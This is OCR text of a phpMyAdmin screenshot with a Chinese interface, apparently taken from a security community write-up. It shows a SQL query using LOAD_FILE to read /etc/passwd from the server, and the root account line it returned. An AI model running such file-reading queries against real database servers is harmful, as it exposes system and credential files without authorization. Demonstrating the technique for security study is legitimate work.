 phpMyAdmin
近期访问 表收藏夹
新建
cms
information_schema
mysql
performance_schema
phpmyadmin
新建
pma__bookmark
pma__central_columns
pma__column_info
pma__designer_settings
pma__export_templates
pma__favorite
pma__history
pma__navigationhiding
pma__pdf_pages
pma__recent
pma__relation
pma__savedsearches
pma__table_coords
pma__table_info
pma__table_uiprefs
pma__tracking
pma__userconfig
pma__usergroups
pma__users
sys
localhost » phpmyadmin » pma__bookmark "Bookmarks"
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 追踪 触发器
显示查询框
Current selection does not contain a unique column. Grid edit, checkbox, Edit, Copy and Delete features are not available.
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
select convert(load_file('/etc/passwd') using utf8)
性能分析 [ 编辑内嵌 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示全部 行数: 25 过滤行: 在表中搜索
选项
convert(load_file('/etc/passwd') using utf8)
root:x:0:0:root:/root:/bin/bash
显示全部 行数: 25 过滤行: 在表中搜索
查询结果操作
打印预览 导出 显示图表 新建视图
将此 SQL 查询加为书签
Label: 让所有用户均可访问此书签
将此 SQL 查询加为书签
先知社区